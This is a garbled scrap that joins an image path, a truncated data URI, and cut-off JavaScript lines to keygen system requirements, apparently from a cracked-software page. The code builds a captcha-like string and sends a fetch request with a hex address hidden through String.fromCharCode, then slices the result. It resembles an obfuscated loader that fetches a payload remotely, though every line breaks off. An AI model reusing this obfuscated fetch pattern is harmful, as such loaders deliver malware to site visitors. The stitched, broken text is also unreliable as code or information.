
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB for keygen